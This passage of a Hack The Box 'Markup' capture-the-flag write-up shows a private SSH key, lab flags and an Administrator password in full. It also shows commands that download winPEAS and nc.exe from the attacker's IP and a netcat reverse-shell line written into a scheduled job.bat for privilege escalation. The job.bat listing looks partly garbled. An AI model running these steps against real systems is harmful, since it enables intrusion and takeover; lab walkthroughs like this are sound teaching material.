
 Now we can read files on the system but we can’t list directories meaning all we can do is send blind requests. I was searching for a windows wordlist but in hindsight even the ones I foudn wouldn’t help beacause after I looked into the Solution I saw that you were supposed to search for SSH keys in the
 Users directory of user Daniel. This name was mentioned in the HTML document of the website:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Goods & Services</title>
<!-- Modified by Daniel : UI-Fix-9092-->
I wouldn’t have figured this out by myself but it’s a good hint for the future to look out for names on the website and the source code. Here the ssh key:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Save that key in a file and connect to the machine as user Daniel don’t forget to point the ssh comand to your key file with the -i command. And grab the flag.
ssh daniel@markup.htb -i ssh.key

whoami
markup\daniel

type Dektop\user.txt
I have a permissions error!
If you have a permissions error it is because the SSH command wants you to have proper permissions on the ssh key file. Namely
600if you don’t know what that means check here: File Permissions. Here is the command to change the permissions:chmod 600 ssh.key
User Flag
032d2fc8952a8c24e39c8f0ee9918ef7
Now I decided to run WinPEAS to see if there are any credentials I can use. To do that we first have to get it to the machine. I used Wget from Powershell to do that. Then just execute it.
powershell -c "wget 10.10.14.90/win.exe -Outfile winPEAS.exe"

winPEAS.exe
The output was quite interesting since it just gave away the Administrator password and you could use to ssh as admin and grab the flag…
+----------¦ Looking for AutoLogon credentials
    Some AutoLogon credentials were found
    DefaultUserName               :  Administrator
    DefaultPassword               :  Yhk}QE&j<3M
Full WinPEAS Output
For the full output see Markup - WinPEAS Output
That is what I did the first time and only while reading the official writeup I discovered that it had to be done differently. I suppose that was a mistake on HTB’s side. Let’s do it the ‘proper’ way. What we had to do is explore the filesystem a bit which would lead us to the job.bat file in the C:\Log-Management directory. Here are the contents
C:\Log-Management>type job.bat

@echo off
FOR /F "tokens=1,2*" V
IF (%adminTest%)==(Access) goto noAdmin
for /F "tokens=*" G")
echo.
echo Event Logs have been cleared!
goto theEnd
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
As we can see this script runs only when executed by the Administrator and clears some logs. We can check the permissions of what we can do with that with the Icalcs command.
C:\Log-Management>icacls job.bat

job.bat BUILTIN\Users:(F)
        NT AUTHORITY\SYSTEM:(I)(F)
        BUILTIN\Administrators:(I)(F)
        BUILTIN\Users:(I)(RX)
You can check what all of that means here but basically is says that only the admin can execute it but every user can edit it. Just edit it to run Netcat and connect to our machine this way we will get a simple Reverse Shell. First lets copy nc.exe over to the server.
powershell -c "wget 10.10.14.90/nc.exe -Outfile win.exe"
Start the Netcat listener on you machine.
nc -lnvp 4444
listening on [any] 4444 ...
Then replace the contents of job.bat with this.
echo C:\Log-Management\nc.exe -e cmd.exe 10.10.14.90 4444 > job.bat
And just to be sure check the contents again.
type job.bat

C:\Log-Management\nc.exe -e cmd.exe 10.10.14.90 4444
If they didn’t change try again. The Administrator overwrites the contents every minute or so. and then get the flag. If everything went as expected you should see something like this.

Flag
f574a3e7650cebd8c39784299cb570f8